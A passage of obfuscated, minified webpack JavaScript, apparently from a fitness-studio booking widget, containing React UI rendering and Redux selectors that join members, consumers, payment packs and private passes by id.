0x0):_0xc6a448();}},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2['fab']},_0x1a2e2f?_0x3a41a2()[_0x3949bc(0xbd)](_0x3df4c3['A'],{'color':_0x3949bc(0xa9),'fontSize':_0x3949bc(0x7a)}):_0x3a41a2()[_0x3949bc(0xbd)](_0x18abe2['A'],{'color':'inherit','fontSize':_0x3949bc(0x7a)}),_0x3a41a2()['createElement'](_0x3f7bc7['A'],{'in':!_0x4868c3&&!!_0x1b6b9f,'timeout':_0x4868c3?0x0:0x258},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0x88)]},_0x3a41a2()[_0x3949bc(0xbd)](_0x23c2c8['A'],{'fontSize':_0x3949bc(0xa9)}))),_0x3a41a2()[_0x3949bc(0xbd)](_0x3f7bc7['A'],{'in':!_0x4868c3&&!!_0x34d9e4,'timeout':_0x4868c3?0x0:0x258},_0x3a41a2()[_0x3949bc(0xbd)](_0x3949bc(0xdf),{'className':_0x5576d2[_0x3949bc(0xa5)]},_0x3a41a2()[_0x3949bc(0xbd)](_0xe48322['A'],{'fontSize':_0x3949bc(0xa9)})))))));});},0xefc3:(_0x124203,_0xc54098,_0x42b47c)=>{var _0x3f6c45=a3_0x46dc0a;_0x42b47c['d'](_0xc54098,{'Dw':()=>_0xbcaab0,'hQ':()=>_0x508a64,'pt':()=>_0x1f17cc,'tX':()=>_0x59876a});var _0x32c1f2=_0x42b47c(0x123f5),_0x2b9f04=_0x42b47c(0x178a9),_0x46c2a4=_0x42b47c(0xdc23);function _0x107cf5(_0x2e05bf){var _0x15d679=a3_0x2b60;return _0x107cf5=_0x15d679(0xdc)==typeof Symbol&&_0x15d679(0x77)==typeof Symbol[_0x15d679(0xb2)]?function(_0x1f2228){return typeof _0x1f2228;}:function(_0xb43c31){var _0x12c34a=_0x15d679;return _0xb43c31&&_0x12c34a(0xdc)==typeof Symbol&&_0xb43c31[_0x12c34a(0xd1)]===Symbol&&_0xb43c31!==Symbol[_0x12c34a(0x6f)]?_0x12c34a(0x77):typeof _0xb43c31;},_0x107cf5(_0x2e05bf);}function _0x19c7af(_0x146c3e,_0x53be2c){var _0x253c67=a3_0x2b60,_0x498c1a=Object[_0x253c67(0x8d)](_0x146c3e);if(Object[_0x253c67(0x73)]){var _0x59d81d=Object[_0x253c67(0x73)](_0x146c3e);_0x53be2c&&(_0x59d81d=_0x59d81d[_0x253c67(0x91)](function(_0x35b7a2){var _0x1f3bcc=_0x253c67;return Object[_0x1f3bcc(0xb0)](_0x146c3e,_0x35b7a2)[_0x1f3bcc(0x8b)];})),_0x498c1a[_0x253c67(0xc0)][_0x253c67(0xb3)](_0x498c1a,_0x59d81d);}return _0x498c1a;}function _0x33088c(_0x3af35b){var _0x535ccf=a3_0x2b60;for(var _0x27c19c=0x1;_0x27c19c<arguments[_0x535ccf(0x8c)];_0x27c19c++){var _0x2c0109=null!=arguments[_0x27c19c]?arguments[_0x27c19c]:{};_0x27c19c%0x2?_0x19c7af(Object(_0x2c0109),!0x0)['forEach'](function(_0x545020){_0x58216a(_0x3af35b,_0x545020,_0x2c0109[_0x545020]);}):Object[_0x535ccf(0x9b)]?Object['defineProperties'](_0x3af35b,Object[_0x535ccf(0x9b)](_0x2c0109)):_0x19c7af(Object(_0x2c0109))[_0x535ccf(0x96)](function(_0xf15807){var _0x535968=_0x535ccf;Object[_0x535968(0x82)](_0x3af35b,_0xf15807,Object[_0x535968(0xb0)](_0x2c0109,_0xf15807));});}return _0x3af35b;}function _0x58216a(_0x5a8b79,_0x161ac4,_0x47d9de){var _0x14c224=a3_0x2b60;return(_0x161ac4=function(_0x2616b1){var _0x52e842=a3_0x2b60,_0x52201e=function(_0xbff5ae){var _0x292fa3=a3_0x2b60;if(_0x292fa3(0xf3)!=_0x107cf5(_0xbff5ae)||!_0xbff5ae)return _0xbff5ae;var _0x50b3af=_0xbff5ae[Symbol[_0x292fa3(0xeb)]];if(void 0x0!==_0x50b3af){var _0x135d17=_0x50b3af['call'](_0xbff5ae,'string');if('object'!=_0x107cf5(_0x135d17))return _0x135d17;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return String(_0xbff5ae);}(_0x2616b1);return _0x52e842(0x77)==_0x107cf5(_0x52201e)?_0x52201e:_0x52201e+'';}(_0x161ac4))in _0x5a8b79?Object[_0x14c224(0x82)](_0x5a8b79,_0x161ac4,{'value':_0x47d9de,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x5a8b79[_0x161ac4]=_0x47d9de,_0x5a8b79;}var _0xbcaab0=function(_0x226f81){var _0x23e16e=a3_0x2b60;return _0x226f81[_0x23e16e(0xe7)][_0x23e16e(0xa3)][_0x23e16e(0xa2)];},_0x1f17cc=function(_0x51915d,_0x4f76da){return _0xbcaab0(_0x51915d)[_0x4f76da];},_0x59876a=(0x0,_0x32c1f2[_0x3f6c45(0xcb)])([function(_0x3b10b7){var _0x27ba61=_0x3f6c45;return _0x3b10b7[_0x27ba61(0xe7)][_0x27ba61(0xa3)]['allIds'];},_0xbcaab0],function(_0x168994,_0x4de25e){var _0x3c56b6=_0x3f6c45;return _0x168994[_0x3c56b6(0xe4)](function(_0x5988ea){return _0x4de25e[_0x5988ea];});}),_0x3ca85a=((0x0,_0x32c1f2[_0x3f6c45(0xcb)])([_0x59876a],function(_0x2c99d4){var _0x4d611d=_0x3f6c45;return _0x2c99d4[_0x4d611d(0x91)](function(_0x18dcbe){var _0x1a19a4=_0x4d611d;return _0x18dcbe[_0x1a19a4(0xc2)]<_0x18dcbe[_0x1a19a4(0x97)][_0x1a19a4(0x7f)];});}),(0x0,_0x2b9f04['A'])(function(_0x509224){var _0x1f57a4=_0x3f6c45;return(0x0,_0x32c1f2[_0x1f57a4(0xcb)])([_0x509224],function(_0x5097c5){var _0x341236=_0x1f57a4;return _0x5097c5?Array[_0x341236(0xc4)](_0x5097c5)?_0x5097c5['filter'](function(_0x541975){var _0x2f9c18=_0x341236,_0x11b72d;return!(null!==(_0x11b72d=_0x541975[_0x2f9c18(0x97)])&&void 0x0!==_0x11b72d&&_0x11b72d[_0x2f9c18(0xde)]);}):_0x5097c5['private_pass']&&null!==(_0x4cc049=_0x5097c5[_0x341236(0x97)])&&void 0x0!==_0x4cc049&&_0x4cc049['is_unpaid_private_booking_integration']?null:_0x5097c5:null;var _0x4cc049;});}),(0x0,_0x2b9f04['A'])(function(_0x16319a){return(0x0,_0x32c1f2['createSelector'])([_0x16319a],function(_0x3a4c34){var _0x3a0fe2=a3_0x2b60;return _0x3a4c34?Array['isArray'](_0x3a4c34)?_0x3a4c34[_0x3a0fe2(0x91)](function(_0x467ad7){var _0x1192e7=_0x3a0fe2;return!_0x467ad7[_0x1192e7(0x84)];}):_0x3a4c34:null;});}),(0x0,_0x32c1f2[_0x3f6c45(0xcb)])([function(_0x4286d3){var _0x3903f4=_0x3f6c45;return _0x4286d3[_0x3903f4(0xe7)][_0x3903f4(0xa3)][_0x3903f4(0xab)]['allIds'];},_0xbcaab0],function(_0x3b1213,_0x615965){var _0x4c67e4=_0x3f6c45;return _0x3b1213[_0x4c67e4(0xe4)](function(_0xf7db47){return _0x615965[_0xf7db47];})[_0x4c67e4(0x91)](function(_0x2b906d){return!!_0x2b906d;});})),_0x508a64=((0x0,_0x2b9f04['A'])(function(_0x5eb184){var _0xa1bef2=_0x3f6c45;return(0x0,_0x32c1f2[_0xa1bef2(0xcb)])([_0x5eb184,_0x46c2a4['JW']],function(_0x475ed5,_0x5cea45){var _0x54dd60=_0xa1bef2;return _0x475ed5?Array[_0x54dd60(0xc4)](_0x475ed5)?_0x475ed5[_0x54dd60(0xe4)](function(_0x48273b){var _0x25da43=_0x54dd60;return _0x33088c(_0x33088c({},_0x48273b),{},{'member':_0x5cea45[_0x48273b[_0x25da43(0x99)]]});}):_0x33088c(_0x33088c({},_0x475ed5),{},{'member':_0x5cea45[_0x475ed5[_0x54dd60(0x99)]]}):_0x475ed5;});}),(0x0,_0x32c1f2['createSelector'])([_0x3ca85a,_0x46c2a4['JW']],function(_0x828a04,_0x5e0b60){var _0x39445b=_0x3f6c45;return _0x828a04[_0x39445b(0xe4)](function(_0x5dd382){var _0x46d3e8=_0x39445b;return _0x33088c(_0x33088c({},_0x5dd382),{},{'member':_0x5e0b60[_0x5dd382[_0x46d3e8(0x99)]]});});}),(0x0,_0x32c1f2[_0x3f6c45(0xcb)])([function(_0x224fb0){var _0x511e9e=_0x3f6c45;return _0x224fb0[_0x511e9e(0xe7)][_0x511e9e(0xa3)][_0x511e9e(0xe5)]['allIds'];},_0xbcaab0],function(_0x41bece,_0x3347ee){var _0x4ddd6d=_0x3f6c45;return _0x41bece[_0x4ddd6d(0xe4)](function(_0x159419){return _0x3347ee[_0x159419];})[_0x4ddd6d(0x91)](function(_0x4c2055){return!!_0x4c2055;});}));(0x0,_0x32c1f2[_0x3f6c45(0xcb)])([function(_0x18e1f6){var _0x590e98=_0x3f6c45;return _0x18e1f6[_0x590e98(0xe7)]['privateConsumerPass']['noncompatible'][_0x590e98(0xf6)];},_0xbcaab0],function(_0xddc275,_0x94272f){var _0x4655e2=_0x3f6c45;return _0xddc275[_0x4655e2(0xe4)](function(_0x55ff17){return _0x94272f[_0x55ff17];})[_0x4655e2(0x91)](function(_0x307756){return!!_0x307756;});}),(0x0,_0x32c1f2[_0x3f6c45(0xcb)])([_0xbcaab0,function(_0x3611be){var _0xb80a8a=_0x3f6c45;return _0x3611be[_0xb80a8a(0xe7)]['privateConsumerPass'][_0xb80a8a(0x9c)][_0xb80a8a(0xf6)];}],function(_0x19a92f,_0x2924f3){var _0xd07d1d=_0x3f6c45;return _0x2924f3[_0xd07d1d(0xe4)](function(_0x3f0af1){return _0x19a92f[_0x3f0af1];});}),(0x0,_0x32c1f2[_0x3f6c45(0xcb)])([function(_0xbef427){var _0xae9a56=_0x3f6c45;return _0xbef427['privateService'][_0xae9a56(0xa3)]['extension'][_0xae9a56(0xf6)];},function(_0x41e9fe){var _0x2ea770=_0x3f6c45;return _0x41e9fe[_0x2ea770(0xe7)][_0x2ea770(0xa3)][_0x2ea770(0xf4)][_0x2ea770(0xa2)];}],function(_0x4d97b9,_0x26b085){var _0x50f7ab=_0x3f6c45;return _0x4d97b9[_0x50f7ab(0xe4)](function(_0x5d838d){return _0x26b085[_0x5d838d];});});},0x129e3:(_0x295344,_0x21ae27,_0x537948)=>{var _0x1f9634=a3_0x46dc0a;_0x537948['d'](_0x21ae27,{'N2':()=>_0x17b283,'W7':()=>_0x36dcef,'qv':()=>_0x25eb08,'rM':()=>_0x3ea9c8});var _0x4490de=_0x537948(0x123f5),_0x49f381=_0x537948(0x178a9);function _0x3d7d6a(_0x597879){var _0xd49c18=a3_0x2b60;return _0x3d7d6a=_0xd49c18(0xdc)==typeof Symbol&&_0xd49c18(0x77)==typeof Symbol[_0xd49c18(0xb2)]?function(_0x4736ce){return typeof _0x4736ce;}:function(_0x3f07ad){var _0xf7d1a6=_0xd49c18;return _0x3f07ad&&_0xf7d1a6(0xdc)==typeof Symbol&&_0x3f07ad['constructor']===Symbol&&_0x3f07ad!==Symbol[_0xf7d1a6(0x6f)]?_0xf7d1a6(0x77):typeof _0x3f07ad;},_0x3d7d6a(_0x597879);}function _0x51a642(_0x10f2b8,_0x4eb68e){var _0x23a361=a3_0x2b60,_0x3937ef=Object[_0x23a361(0x8d)](_0x10f2b8);if(Object[_0x23a361(0x73)]){var _0x4cfa92=Object['getOwnPropertySymbols'](_0x10f2b8);_0x4eb68e&&(_0x4cfa92=_0x4cfa92['filter'](function(_0x519a33){var _0x23862d=_0x23a361;return Object[_0x23862d(0xb0)](_0x10f2b8,_0x519a33)[_0x23862d(0x8b)];})),_0x3937ef[_0x23a361(0xc0)][_0x23a361(0xb3)](_0x3937ef,_0x4cfa92);}return _0x3937ef;}function _0x160a4a(_0x2238c4){var _0x4fc329=a3_0x2b60;for(var _0x3ebf56=0x1;_0x3ebf56<arguments['length'];_0x3ebf56++){var _0x481d9b=null!=arguments[_0x3ebf56]?arguments[_0x3ebf56]:{};_0x3ebf56%0x2?_0x51a642(Object(_0x481d9b),!0x0)['forEach'](function(_0x1a5e60){_0x21afe0(_0x2238c4,_0x1a5e60,_0x481d9b[_0x1a5e60]);}):Object[_0x4fc329(0x9b)]?Object['defineProperties'](_0x2238c4,Object[_0x4fc329(0x9b)](_0x481d9b)):_0x51a642(Object(_0x481d9b))[_0x4fc329(0x96)](function(_0x105313){Object['defineProperty'](_0x2238c4,_0x105313,Object['getOwnPropertyDescriptor'](_0x481d9b,_0x105313));});}return _0x2238c4;}function _0x21afe0(_0x296c03,_0x5cd770,_0x495077){var _0x62c56b=a3_0x2b60;return(_0x5cd770=function(_0x112e83){var _0x2b58d9=a3_0x2b60,_0x4781bf=function(_0x594c4b){var _0x53f662=a3_0x2b60;if(_0x53f662(0xf3)!=_0x3d7d6a(_0x594c4b)||!_0x594c4b)return _0x594c4b;var _0x31c8d1=_0x594c4b[Symbol['toPrimitive']];if(void 0x0!==_0x31c8d1){var _0x170538=_0x31c8d1[_0x53f662(0xdb)](_0x594c4b,_0x53f662(0x8a));if(_0x53f662(0xf3)!=_0x3d7d6a(_0x170538))return _0x170538;throw new TypeError(_0x53f662(0x6e));}return String(_0x594c4b);}(_0x112e83);return _0x2b58d9(0x77)==_0x3d7d6a(_0x4781bf)?_0x4781bf:_0x4781bf+'';}(_0x5cd770))in _0x296c03?Object[_0x62c56b(0x82)](_0x296c03,_0x5cd770,{'value':_0x495077,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x296c03[_0x5cd770]=_0x495077,_0x296c03;}var _0x2c8815=function(_0x129787){var _0x253ac2=a3_0x2b60;return _0x129787[_0x253ac2(0xc3)];},_0x25eb08=(0x0,_0x4490de[_0x1f9634(0xcb)])(_0x2c8815,function(_0x4893a0){var _0x1e6c5a=_0x1f9634;return _0x4893a0[_0x1e6c5a(0xa2)];}),_0x30d02b=function(_0x525ee1){return _0x2c8815(_0x525ee1)['allIds'];},_0x36dcef=(0x0,_0x4490de['createSelector'])([_0x30d02b,_0x25eb08],function(_0xae1268,_0x2bcc7e){var _0x4748b3=_0x1f9634;return _0xae1268[_0x4748b3(0xe4)](function(_0x32a9f0){return _0x2bcc7e[_0x32a9f0];});}),_0x17b283=(0x0,_0x4490de[_0x1f9634(0xcb)])([_0x30d02b,_0x25eb08],function(_0x10831f,_0x3d3355){var _0x1f2d1a=_0x1f9634;return _0x10831f['map'](function(_0x188d37){return _0x3d3355[_0x188d37];})[_0x1f2d1a(0x91)](function(_0x4db5fb){var _0x3771b8=_0x1f2d1a;return _0x4db5fb[_0x3771b8(0x75)];});}),_0x3ea9c8=((0x0,_0x49f381['A'])(function(_0x596c47){var _0x1fa52d=_0x1f9634;return(0x0,_0x4490de[_0x1fa52d(0xcb)])([_0x596c47,_0x25eb08],function(_0x1073ea,_0xe395c6){var _0x478e59=_0x1fa52d;return _0x1073ea?Array[_0x478e59(0xc4)](_0x1073ea)?_0x1073ea[_0x478e59(0xe4)](function(_0x2ae5bf){var _0x104f60=_0x478e59;return _0x160a4a(_0x160a4a({},_0x2ae5bf),{},{'customLevel':_0xe395c6[_0x2ae5bf[_0x104f60(0x6c)]]});}):_0x160a4a(_0x160a4a({},_0x1073ea),{},{'customLevel':_0xe395c6[_0x1073ea[_0x478e59(0x6c)]]}):_0x1073ea;});}),function(_0xc53bca,_0x576d6e){var _0x2f34cb=_0x1f9634;return _0xc53bca[_0x2f34cb(0xc3)][_0x2f34cb(0xa2)][_0x576d6e];});},0x172e2:(_0x32f3f7,_0x1b134d,_0x282fc4)=>{var _0x5c87c0=a3_0x46dc0a;_0x282fc4['d'](_0x1b134d,{'Ep':()=>_0x4d5026,'On':()=>_0x39bb13,'oi':()=>_0x1d35ba,'ye':()=>_0x278c15});var _0x46d32a=_0x282fc4(0x123f5),_0x2a3b9b=_0x282fc4(0x178a9),_0xb55b5b=_0x282fc4(0x1402c),_0x1e910d=_0x282fc4(0xdc23);function _0x1bf531(_0x31532b){var _0x564aff=a3_0x2b60;return _0x1bf531='function'==typeof Symbol&&'symbol'==typeof Symbol[_0x564aff(0xb2)]?function(_0x16fcd0){return typeof _0x16fcd0;}:function(_0x257799){var _0xaec8f7=_0x564aff;return _0x257799&&_0xaec8f7(0xdc)==typeof Symbol&&_0x257799['constructor']===Symbol&&_0x257799!==Symbol[_0xaec8f7(0x6f)]?_0xaec8f7(0x77):typeof _0x257799;},_0x1bf531(_0x31532b);}function _0x3ead79(_0xfe4c98,_0xb4dac2){var _0x25f49d=a3_0x2b60,_0x2b254b=Object[_0x25f49d(0x8d)](_0xfe4c98);if(Object[_0x25f49d(0x73)]){var _0x1a77d5=Object[_0x25f49d(0x73)](_0xfe4c98);_0xb4dac2&&(_0x1a77d5=_0x1a77d5[_0x25f49d(0x91)](function(_0x1b063f){var _0x3275df=_0x25f49d;return Object[_0x3275df(0xb0)](_0xfe4c98,_0x1b063f)['enumerable'];})),_0x2b254b[_0x25f49d(0xc0)]['apply'](_0x2b254b,_0x1a77d5);}return _0x2b254b;}function _0x2ae3f7(_0x5d8750){var _0xa67d90=a3_0x2b60;for(var _0x3061f4=0x1;_0x3061f4<arguments[_0xa67d90(0x8c)];_0x3061f4++){var _0x12451e=null!=arguments[_0x3061f4]?arguments[_0x3061f4]:{};_0x3061f4%0x2?_0x3ead79(Object(_0x12451e),!0x0)[_0xa67d90(0x96)](function(_0x411008){_0x41fb60(_0x5d8750,_0x411008,_0x12451e[_0x411008]);}):Object[_0xa67d90(0x9b)]?Object[_0xa67d90(0xd0)](_0x5d8750,Object['getOwnPropertyDescriptors'](_0x12451e)):_0x3ead79(Object(_0x12451e))[_0xa67d90(0x96)](function(_0x28862f){var _0x438344=_0xa67d90;Object[_0x438344(0x82)](_0x5d8750,_0x28862f,Object[_0x438344(0xb0)](_0x12451e,_0x28862f));});}return _0x5d8750;}function _0x41fb60(_0x50661d,_0x3c234d,_0x4d4d02){return(_0x3c234d=function(_0x159b6a){var _0x2ac3f4=a3_0x2b60,_0x48e7a6=function(_0x314ddf){var _0x220684=a3_0x2b60;if(_0x220684(0xf3)!=_0x1bf531(_0x314ddf)||!_0x314ddf)return _0x314ddf;var _0x4b18a9=_0x314ddf[Symbol['toPrimitive']];if(void 0x0!==_0x4b18a9){var _0x2ec346=_0x4b18a9[_0x220684(0xdb)](_0x314ddf,'string');if(_0x220684(0xf3)!=_0x1bf531(_0x2ec346))return _0x2ec346;throw new TypeError(_0x220684(0x6e));}return String(_0x314ddf);}(_0x159b6a);return _0x2ac3f4(0x77)==_0x1bf531(_0x48e7a6)?_0x48e7a6:_0x48e7a6+'';}(_0x3c234d))in _0x50661d?Object['defineProperty'](_0x50661d,_0x3c234d,{'value':_0x4d4d02,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):_0x50661d[_0x3c234d]=_0x4d4d02,_0x50661d;}var _0x34206f=function(_0x24850e){var _0x644ff7=a3_0x2b60;return _0x24850e[_0x644ff7(0x9d)];},_0x1b8b82=function(_0x3187b6){var _0x3525ea=a3_0x2b60;return _0x34206f(_0x3187b6)[_0x3525ea(0xa2)];},_0x436af1=(0x0,_0x46d32a[_0x5c87c0(0xcb)])(_0x34206f,function(_0x4b7295){var _0x50a3d8=_0x5c87c0,_0x5bd6a8=_0x4b7295[_0x50a3d8(0xa2)];return _0x4b7295[_0x50a3d8(0x9f)]['allIds'][_0x50a3d8(0xe4)](function(_0x538af0){return _0x5bd6a8[_0x538af0];});}),_0x1d35ba=function(_0x3bd73d,_0x544896){var _0x2b5c38=_0x5c87c0;return _0x3bd73d[_0x2b5c38(0x9d)][_0x2b5c38(0xa2)][_0x544896];},_0x39bb13=((0x0,_0x46d32a['createSelector'])([function(_0x456b5d){var _0x52d551=_0x5c87c0;return _0x456b5d[_0x52d551(0x9d)][_0x52d551(0xf4)]['allIds'];},function(_0x323f53){var _0x4a6bbc=_0x5c87c0;return _0x323f53[_0x4a6bbc(0x9d)]['extension'][_0x4a6bbc(0xa2)];}],function(_0x1a8f68,_0x5abe37){var _0x1b9af3=_0x5c87c0;return _0x1a8f68[_0x1b9af3(0xe4)](function(_0x56a918){return _0x5abe37[_0x56a918];});}),(0x0,_0x46d32a[_0x5c87c0(0xcb)])([_0x1b8b82,_0xb55b5b['UK'],_0xb55b5b['YQ']],function(_0x395088,_0x20ff95,_0x1b2fee){var _0x39f645=_0x5c87c0;return Object[_0x39f645(0xd9)](_0x395088)[_0x39f645(0xe4)](function(_0x36fcc7){var _0x54df56=_0x39f645;return _0x2ae3f7(_0x2ae3f7({},_0x36fcc7),{},{'payment_pack':_0x20ff95[_0x54df56(0x6b)](function(_0x4f9b5e){var _0x3ec14a=_0x54df56;return _0x4f9b5e['id']===parseInt(_0x36fcc7[_0x3ec14a(0xbc)],0xa);})||_0x1b2fee[_0x36fcc7[_0x54df56(0x6d)]]});});})),_0x10d2db=((0x0,_0x46d32a['createSelector'])([_0x436af1,_0x1e910d['Zo']],function(_0x5d5703,_0x2baeff){var _0x3a1c7a=_0x5c87c0;return _0x5d5703['map'](function(_0x3c81bd){var _0x2b2faf=a3_0x2b60;return _0x2ae3f7(_0x2ae3f7({},_0x3c81bd),{},{'consumer':_0x2baeff[_0x2b2faf(0x6b)](function(_0x32cd0b){var _0x1d0a94=_0x2b2faf;return _0x32cd0b['id']===_0x3c81bd[_0x1d0a94(0x85)];})});})[_0x3a1c7a(0xe4)](function(_0x542004){return _0x2ae3f7(_0x2ae3f7({},_0x542004),{},{'member':_0x542004['consumer']});});}),(0x0,_0x46d32a['createSelector'])([_0x1b8b82,function(_0x32b1d2){var _0x25af5b=_0x5c87c0;return _0x34206f(_0x32b1d2)['byMember'][_0x25af5b(0xf6)];}],function(_0x4409b8,_0x44c5e3){var _0x15ca4f=_0x5c87c0;return _0x44c5e3[_0x15ca4f(0xe4)](function(_0x2c7703){return _0x4409b8[_0x2c7703];});})),_0x4cfb87=(0x0,_0x46d32a[_0x5c87c0(0xcb)])([_0x1b8b82,function(_0x15b54c){var _0x3fc8d2=_0x5c87c0;return _0x34206f(_0x15b54c)[_0x3fc8d2(0xb8)][_0x3fc8d2(0xf6)];}],function(_0x3d3252,_0x208096){var _0x51ef76=_0x5c87c0;return _0x208096[_0x51ef76(0xe4)](function(_0xe4f444){return _0x3d3252[_0xe4f444];});}),_0x4d5026=((0x0,_0x46d32a[_0x5c87c0(0xcb)])([_0x10d2db,_0xb55b5b['UK'],_0xb55b5b['YQ']],function(_0x3f2b96,_0x5bfa99,_0x3a5dd8){var _0x3f4242=_0x5c87c0;return _0x3f2b96[_0x3f4242(0xe4)](function(_0x37172f){var _0x192254=_0x3f4242;return _0x2ae3f7(_0x2ae3f7({},_0x37172f),{},{'payment_pack':_0x5bfa99[_0x192254(0x6b)](function(_0x470e31){var _0x156c6a=_0x192254;return _0x470e31['id']===parseInt(null==_0x37172f?void 0x0:_0x37172f[_0x156c6a(0xbc)],0xa);})||_0x3a5dd8[parseInt(null==_0x37172f?void 0x0:_0x37172f[_0x192254(0xbc)],0xa)]});});}),(0x0,_0x46d32a[_0x5c87c0(0xcb)])([_0x4cfb87,_0xb55b5b['YQ']],function(_0x32235d,_0x461434){var _0x1971c8=_0x5c87c0;return _0x32235d[_0x1971c8(0xe4)](function(_0x2fb108){return _0x2ae3f7(_0x2ae3f7({},_0x2fb108),{},{'payment_pack':null!=_0x2fb108&&_0x2fb108['payment_pack_id']?_0x461434[parseInt(null==_0x2fb108?void 0x0:_0x2fb108['payment_pack_id'],0xa)]:null});});}),(0x0,_0x46d32a[_0x5c87c0(0xcb)])([function(_0x225685){var _0x35321a=_0x5c87c0;return _0x225685[_0x35321a(0x9d)][_0x35321a(0x7b)][_0x35321a(0xf6)];},_0x1b8b82],function(_0x21d549,_0x37271c){var _0x3529ae=_0x5c87c0;return _0x21d549[_0x3529ae(0xe4)](function(_0x1602a0){return _0x37271c[_0x1602a0];});}),(0x0,_0x46d32a[_0x5c87c0(0xcb)])(function(_0x12b81d){var _0x12ffb9=_0x5c87c0;return _0x12b81d[_0x12ffb9(0x9d)][_0x12ffb9(0x69)][_0x12ffb9(0xb5)];},function(_0x20ad65){return _0x20ad65['filter'](function(_0x39540a){return!_0x39540a['reverted'];});}),(0x0,_0x46d32a[_0x5c87c0(0xcb)])(function(_0x982247){var _0x3ed8d7=_0x5c87c0;return _0x982247[_0x3ed8d7(0x9d)][_0x3ed8d7(0xe6)][_0x3ed8d7(0xb5)];},function(_0x4f699b){var _0x56428b=_0x5c87c0;return _0x4f699b[_0x56428b(0x91)](function(_0x4f771b){var _0x1600b4=_0x56428b;return!_0x4f771b[_0x1600b4(0xd4)];});}),(0x0,_0x2a3b9b['A'])(function(_0xd6f9cf){return(0x0,_0x46d32a['createSelector'])([_0xd6f9cf,_0xb55b5b['YQ']],function(_0x8b73ab,_0x2389d0){var _0x27c390=a3_0x2b60;return _0x8b73ab?Array[_0x27c390(0xc4)](_0x8b73ab)?_0x8b73ab[_0x27c390(0xe4)](function(_0x3f1ac4){var _0x2d9b47=_0x27c390;return _0x2ae3f7(_0x2ae3f7({},_0x3f1ac4),{},{'payment_pack':_0x2389d0[_0x3f1ac4['payment_pack']||_0x3f1ac4[_0x2d9b47(0xbc)]]});}):_0x2ae3f7(_0x2ae3f7({},_0x8b73ab),{},{'payment_pack':_0x2389d0[_0x8b73ab['payment_pack']?_0x8b73ab[_0x27c390(0x6d)]:_0x8b73ab[_0x27c390(0xbc)]]}):_0x8b73ab;});})),_0x278c15=((0x0,_0x2a3b9b['A'])(function(_0x1ddaf9){var _0x1361aa=_0x5c87c0;return(0x0,_0x46d32a[_0x1361aa(0xcb)])([_0x1ddaf9,_0x1e910d['Zo']],function(_0x5f0548,_0x4a0b19){var _0x42f934=_0x1361aa;return _0x5f0548?Array[_0x42f934(0xc4)](_0x5f0548)?_0x5f0548['map'](function(_0x562a62){var _0x4b94af=_0x42f934;return _0x2ae3f7(_0x2ae3f7({},_0x562a62),{},{'consumer':_0x4a0b19[_0x4b94af(0x6b)](function(_0x530ac2){return _0x530ac2['id']===_0x562a62['member_id'];})});})[_0x42f934(0xe4)](function(_0x376864){var _0x36716d=_0x42f934;return _0x2ae3f7(_0x2ae3f7({},_0x376864),{},{'member':_0x376864[_0x36716d(0xf2)]});}):_0x2ae3f7(_0x2ae3f7({},_0x5f0548),{},{'consumer':_0x4a0b19[_0x42f934(0x6b)](function(_0x2dc806){var _0x4fb852=_0x42f934;return _0x2dc806['id']===_0x5f0548[_0x4fb852(0x85)];}),'member':_0x4a0b19[_0x42f934(0x6b)](function(_0xb8be15){var _0x4285c8=_0x42f934;return _0xb8be15['id']===_0x5f0548[_0x4285c8(0x85)];})}):null;});}),(0x0,_0x46d32a[_0x5c87c0(0xcb)])([_0x1b8b82,function(_0x2aeded){var _0x457ee7=_0x5c87c0;return _0x2aeded[_0x457ee7(0x9d)][_0x457ee7(0xe5)][_0x457ee7(0xf6)];}],function(_0xd1a05,_0x572db7){var _0x361736=_0x5c87c0;return _0x572db7[_0x361736(0xe4)](function(_0x5d1745){return _0xd1a05[_0x5d1745];});}));(0x0,_0x46d32a[_0x5c87c0(0xcb)])([function(_0x4fb7c1){var _0x36d249=_0x5c87c0;return _0x4fb7c1['consumerPaymentPack'][_0x36d249(0xa2)];},function(_0x433fd8){var _0x1bf088=_0x5c87c0;return _0x433fd8[_0x1bf088(0x9d)][_0x1bf088(0xbb)][_0x1bf088(0xf6)];}],function(_0x1e6594,_0x48a63c){var _0x56c1c5=_0x5c87c0;return _0x48a63c[_0x56c1c5(0xe4)](function(_0x547f43){return _0x1e6594[_0x547f43];});});}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.bsport.io/scripts/widget.b5d51ddf.chunk.js
body_size: 47310
content:
'use strict';var a1147_0x5ab23d=a1147_0x1e18;function a1147_0x1e18(_0x1593bd,_0x424c7a){var _0x292c38=a1147_0x292c();return a1147_0x1e18=function(_0x1e1828,_0x414c1d){_0x1e1828=_0x1e1828-0x11a;var _0x30e737=_0x292c38[_0x1e1828];return _0x30e737;},a1147_0x1e18(_0x1593bd,_0x424c7a);}(function(_0x3fd9e1,_0x3b1636){var _0x8c87f4=a1147_0x1e18,_0x2b1dcc=_0x3fd9e1();while(!![]){try{var _0x33a18b=parseInt(_0x8c87f4(0x1e2))/0x1+parseInt(_0x8c87f4(0x1bf))/0x2*(parseInt(_0x8c87f4(0x1e6))/0x3)+parseInt(_0x8c87f4(0x1f0))/0x4*(-parseInt(_0x8c87f4(0x131))/0x5)+parseInt(_0x8c87f4(0x1f1))/0x6+parseInt(_0x8c87f4(0x188))/0x7+parseInt(_0x8c87f4(0x1bd))/0x8*(-parseInt(_0x8c87f4(0x190))/0x9)+parseInt(_0x8c87f4(0x1a9))/0xa;if(_0x33a18b===_0x3b1636)break;else _0x2b1dcc['push'](_0x2b1dcc['shift']());}catch(_0x22fcab){_0x2b1dcc['push'](_0x2b1dcc['shift']());}}}(a1147_0x292c,0xc7f97));(self[a1147_0x5ab23d(0x1e5)]=self[a1147_0x5ab23d(0x1e5)]||[])[a1147_0x5ab23d(0x11b)]([[0x14ddb],{0x6b6c:(_0x523225,_0x2d3163,_0x59e04b)=>{var 